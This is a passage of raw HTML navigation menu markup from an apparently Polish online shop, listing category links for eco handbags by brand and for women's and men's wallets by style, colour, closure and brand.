href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-Torebki-ECO-26937.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-Torebki-ECO-26985.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-21922.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Listonoszki-21923.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_poliester-21924.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-Torebki-ECO-27007.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli_Listonoszki-22062.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore_Kopertowki-22065.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-21875.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Listonoszki-21876.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_skora-ekologiczna-21877.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-Torebki-ECO-26260.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily_Listonoszki-srednie-torebki-1899.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a><button class="nav-link-expand" type="button" aria-label="Portfele, Paski, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a></li><li class="nav-item"><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/skorzany-damski-portfel-piornik" target="_self" title="Damski Portfel typu Piórnik" class="nav-link --l3" >Damski Portfel typu Piórnik</a></li><li class="nav-item"><a  href="/duze-portfele-damskie-skorzane" target="_self" title="Klasyczny Podłużny Damski Portfel" class="nav-link --l3" >Klasyczny Podłużny Damski Portfel</a></li><li class="nav-item"><a  href="/portmonetka-damska-skorzana" target="_self" title="Praktyczna Damska Portmonetka" class="nav-link --l3" >Praktyczna Damska Portmonetka</a></li><li class="nav-item"><a  href="/portfele-podkowki-na-bilon" target="_self" title="Mały damski portfelik na drobne" class="nav-link --l3" >Mały damski portfelik na drobne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-fasony-portfeli_Portfele-damskie-na-karty-21011.html" target="_self" title="Portfele damskie na karty" class="nav-link --l3" >Portfele damskie na karty</a></li></ul></li><li class="nav-item empty"><a  href="/tanie-portfele-damskie" target="_self" title="Tanie Portfele Damskie" class="nav-link --l2" >Tanie Portfele Damskie</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-damskie-ze-skory-naturalnej-20982.html" target="_self" title="Portfele damskie ze skóry naturalnej" class="nav-link --l2" >Portfele damskie ze skóry naturalnej</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-ze-Skory-Ekologicznej-25951.html" target="_self" title="Portfele Damskie ze Skóry Ekologicznej" class="nav-link --l2" >Portfele Damskie ze Skóry Ekologicznej</a></li><li class="nav-item"><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a></li><li class="nav-item"><a  href="/Pionowy-damski-portfel" target="_self" title="Pionowy damski portfel" class="nav-link --l3" >Pionowy damski portfel</a></li><li class="nav-item"><a  href="/poziomy-damski-portfel" target="_self" title="Poziomy damski portfel" class="nav-link --l3" >Poziomy damski portfel</a></li><li class="nav-item"><a  href="/duzy-damski-portfel" target="_self" title="Duży damski portfel" class="nav-link --l3" >Duży damski portfel</a></li><li class="nav-item"><a  href="/sredni-damski-portfel" target="_self" title="Średni damski portfel" class="nav-link --l3" >Średni damski portfel</a></li><li class="nav-item"><a  href="/maly-damski-portfel" target="_self" title="Mały damski portfel" class="nav-link --l3" >Mały damski portfel</a></li></ul></li><li class="nav-item"><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a></li><li class="nav-item"><a  href="/portfele-damskie-z-klapka" target="_self" title="Portfel zamykany Klapą lub Językiem" class="nav-link --l3" >Portfel zamykany Klapą lub Językiem</a></li><li class="nav-item"><a  href="/portfele-damskie-na-zamek" target="_self" title="Portfel zasuwany Zamkiem na około" class="nav-link --l3" >Portfel zasuwany Zamkiem na około</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-zamkniecie_Portfele-damskie-na-zatrzask-20983.html" target="_self" title="Portfele damskie na zatrzask" class="nav-link --l3" >Portfele damskie na zatrzask</a></li></ul></li><li class="nav-item"><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a></li><li class="nav-item"><a  href="/damskie-portfele-na-bigiel" target="_self" title="Kieszeń na drobne zamykana biglem" class="nav-link --l3" >Kieszeń na drobne zamykana biglem</a></li><li class="nav-item"><a  href="/portfele-damskie-z-kieszonka-na-monety" target="_self" title="Kieszeń na drobne zasuwana zamkiem " class="nav-link --l3" >Kieszeń na drobne zasuwana zamkiem </a></li></ul></li><li class="nav-item"><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a></li><li class="nav-item"><a  href="/damski-portfel-w-motyle" target="_self" title="Damski Portfel w motyle" class="nav-link --l3" >Damski Portfel w motyle</a></li><li class="nav-item"><a  href="/portfel-z-krokodyla" target="_self" title="Portfel z motywem skóry krokodyla, węża" class="nav-link --l3" >Portfel z motywem skóry krokodyla, węża</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-BajuBaj-kolorowe-20694.html" target="_self" title="Portfele BajuBaj - kolorowe" class="nav-link --l3" >Portfele BajuBaj - kolorowe</a></li><li class="nav-item"><a  href="/damski-portfel-w-kwiaty" target="_self" title="Portfel z motywem Kwiatowym" class="nav-link --l3" >Portfel z motywem Kwiatowym</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-lakierowane-damskie-21009.html" target="_self" title="Portfele lakierowane damskie" class="nav-link --l3" >Portfele lakierowane damskie</a></li></ul></li><li class="nav-item empty"><a  href="/portfel-dla-dziewczyny" target="_self" title="Portfele młodzieżowe dla dziewczyny" class="nav-link --l2" >Portfele młodzieżowe dla dziewczyny</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Damski-Zestaw-prezentowy-2598.html" target="_self" title="Damski Zestaw prezentowy" class="nav-link --l2" >Damski Zestaw prezentowy</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czarne-damskie-20942.html" target="_self" title="Portfele czarne damskie" class="nav-link --l3" >Portfele czarne damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czerwone-damskie-20985.html" target="_self" title="Portfele czerwone damskie" class="nav-link --l3" >Portfele czerwone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-rozowe-damskie-21053.html" target="_self" title="Portfele różowe damskie" class="nav-link --l3" >Portfele różowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zielone-damskie-21054.html" target="_self" title="Portfele zielone damskie" class="nav-link --l3" >Portfele zielone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-bordowe-damskie-21107.html" target="_self" title="Portfele bordowe damskie" class="nav-link --l3" >Portfele bordowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zlote-damskie-21130.html" target="_self" title="Portfele złote damskie" class="nav-link --l3" >Portfele złote damskie</a></li></ul></li><li class="nav-item"><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Pierre-Cardin-21785.html" target="_self" title="Damskie portfele marki Pierre Cardin" class="nav-link --l3" >Damskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/damskie-portfele-peterson" target="_self" title="Ekskluzywne damskie portfele PETERSON" class="nav-link --l3" >Ekskluzywne damskie portfele PETERSON</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-DuDu-26118.html" target="_self" title="Damskie portfele marki DuDu" class="nav-link --l3" >Damskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Gregorio-21788.html" target="_self" title="Damskie portfele marki Gregorio" class="nav-link --l3" >Damskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Rovicky-21792.html" target="_self" title="Damskie portfele marki Rovicky" class="nav-link --l3" >Damskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-EL-FORREST-21804.html" target="_self" title="Damskie portfele marki EL FORREST" class="nav-link --l3" >Damskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Barberinis-6422.html" target="_self" title="Damskie portfele marki Barberinis" class="nav-link --l3" >Damskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Always-Wild-6426.html" target="_self" title="Damskie portfele marki Always Wild" class="nav-link --l3" >Damskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Emporio-Valentini-21777.html" target="_self" title="Damskie portfele marki Emporio Valentini" class="nav-link --l3" >Damskie portfele marki Emporio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coveri-21780.html" target="_self" title="Damskie portfele marki Coveri" class="nav-link --l3" >Damskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Z-Ricardo-21781.html" target="_self" title="Damskie portfele marki Z.Ricardo" class="nav-link --l3" >Damskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Harvey-Miller-21783.html" target="_self" title="Damskie portfele marki Harvey Miller" class="nav-link --l3" >Damskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jennifer-Jones-21784.html" target="_self" title="Damskie portfele marki Jennifer Jones" class="nav-link --l3" >Damskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jessica-21797.html" target="_self" title="Damskie portfele marki Jessica" class="nav-link --l3" >Damskie portfele marki Jessica</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Eslee-21799.html" target="_self" title="Damskie portfele marki Eslee" class="nav-link --l3" >Damskie portfele marki Eslee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Milano-Design-21800.html" target="_self" title="Damskie portfele marki Milano Design" class="nav-link --l3" >Damskie portfele marki Milano Design</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Lorenti-21801.html" target="_self" title="Damskie portfele marki Lorenti" class="nav-link --l3" >Damskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Cavaldi-21802.html" target="_self" title="Damskie portfele marki Cavaldi" class="nav-link --l3" >Damskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Andrea-21807.html" target="_self" title="Damskie portfele marki Andrea" class="nav-link --l3" >Damskie portfele marki Andrea</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-PATRIZIA-21809.html" target="_self" title="Damskie portfele marki PATRIZIA" class="nav-link --l3" >Damskie portfele marki PATRIZIA</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-CHIKY-21812.html" target="_self" title="Damskie portfele marki CHIKY" class="nav-link --l3" >Damskie portfele marki CHIKY</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-LuluCastagnette-5535.html" target="_self" title="Damskie portfele LuluCastagnette" class="nav-link --l3" >Damskie portfele LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Sergio-Tacchini-21813.html" target="_self" title="Damskie portfele marki Sergio Tacchini" class="nav-link --l3" >Damskie portfele marki Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Antonio-Basile-21816.html" target="_self" title="Damskie portfele marki Antonio Basile" class="nav-link --l3" >Damskie portfele marki Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Mato-Grosso-21817.html" target="_self" title="Damskie portfele marki Mato Grosso" class="nav-link --l3" >Damskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Zako-21819.html" target="_self" title="Damskie portfele marki Żako" class="nav-link --l3" >Damskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Peterson-21827.html" target="_self" title="Damskie portfele marki Peterson" class="nav-link --l3" >Damskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-VerMari-21831.html" target="_self" title="Damskie portfele marki VerMari" class="nav-link --l3" >Damskie portfele marki VerMari</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Money-Kepper-21832.html" target="_self" title="Damskie portfele marki Money Kepper" class="nav-link --l3" >Damskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Nordee-21835.html" target="_self" title="Damskie portfele marki Nordee" class="nav-link --l3" >Damskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coralia-21836.html" target="_self" title="Damskie portfele marki Coralia" class="nav-link --l3" >Damskie portfele marki Coralia</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Route-66-21838.html" target="_self" title="Damskie portfele marki Route 66" class="nav-link --l3" >Damskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Alessio-Nesca-21840.html" target="_self" title="Damskie portfele marki Alessio Nesca" class="nav-link --l3" >Damskie portfele marki Alessio Nesca</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Luxury-21842.html" target="_self" title="Damskie portfele marki Luxury" class="nav-link --l3" >Damskie portfele marki Luxury</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Albatross-21954.html" target="_self" title="Damskie portfele marki Albatross" class="nav-link --l3" >Damskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-FLACCO-26138.html" target="_self" title="Damskie portfele marki FLACCO" class="nav-link --l3" >Damskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Loren-27403.html" target="_self" title="Damskie portfele marki Loren" class="nav-link --l3" >Damskie portfele marki Loren</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/proste-portfele-meskie-skorzane" target="_self" title="Prosty Męski Portfel " class="nav-link --l3" >Prosty Męski Portfel </a></li><li class="nav-item"><a  href="/rozbudowany-meski-portfel" target="_self" title="Rozbudowany Męski Portfel" class="nav-link --l3" >Rozbudowany Męski Portfel</a></li><li class="nav-item"><a  href="/banknotowka-portfel-meski" target="_self" title="Męska banknotówka" class="nav-link --l3" >Męska banknotówka</a></li><li class="nav-item"><a  href="/cienki-potfel-meski-slim-wallet" target="_self" title="Portfel Typu Slim Wallet" class="nav-link --l3" >Portfel Typu Slim Wallet</a></li><li class="nav-item"><a  href="/portfel-kelnerski" target="_self" title="Portfel kelnerski" class="nav-link --l3" >Portfel kelnerski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-male-meskie-20918.html" target="_self" title="Portfele małe męskie" class="nav-link --l3" >Portfele małe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-duze-meskie-20927.html" target="_self" title="Portfele duże męskie" class="nav-link --l3" >Portfele duże męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-meskie-sportowe-26259.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-czarne-meskie-20920.html" target="_self" title="Portfele czarne męskie" class="nav-link --l3" >Portfele czarne męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-brazowe-meskie-20946.html" target="_self" title="Portfele brązowe męskie" class="nav-link --l3" >Portfele brązowe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-granatowe-meskie-20959.html" target="_self" title="Portfele granatowe męskie" class="nav-link --l3" >Portfele granatowe męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a></li><li class="nav-item"><a  href="/portfel-meski-zapinany-na-klips" target="_self" title="Portfel Męski zapinany Językiem na Klips" class="nav-link --l3" >Portfel Męski zapinany Językiem na Klips</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfel-Meski-Bez-Zapiecia-2615.html" target="_self" title="Portfel Męski Bez Zapięcia" class="nav-link --l3" >Portfel Męski Bez Zapięcia</a></li><li class="nav-item"><a  href="/meski-portfel-zasuwany-na-zamek" target="_self" title="Portfel Zasuwany Zamkiem" class="nav-link --l3" >Portfel Zasuwany Zamkiem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Pionowy-meski-portfel-9368.html" target="_self" title="Pionowy męski portfel" class="nav-link --l3" >Pionowy męski portfel</a></li><li class="nav-item"><a  href="/poziomy-meski-portfel" target="_self" title="Poziomy meski portfel" class="nav-link --l3" >Poziomy meski portfel</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfele-meskie-na-zamek-25915.html" target="_self" title="Portfele męskie na zamek" class="nav-link --l3" >Portfele męskie na zamek</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Skorzane-20907.html" target="_self" title="Portfele Męskie Skórzane" class="nav-link --l2" >Portfele Męskie Skórzane</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Tani-portfel-meski-6267.html" target="_self" title="Tani portfel męski" class="nav-link --l2" >Tani portfel męski</a></li><li class="nav-item empty"><a  href="/portfel-dla-chlopaka" target="_self" title="Portfel dla chłopaka" class="nav-link --l2" >Portfel dla chłopaka</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-miejscem-na-dowod-rejestracyjny-9366.html" target="_self" title="Portfel z miejscem na dowód rejestracyjny" class="nav-link --l3" >Portfel z miejscem na dowód rejestracyjny</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-patriotyczne-21070.html" target="_self" title="Portfele męskie patriotyczne" class="nav-link --l3" >Portfele męskie patriotyczne</a></li><li class="nav-item"><a  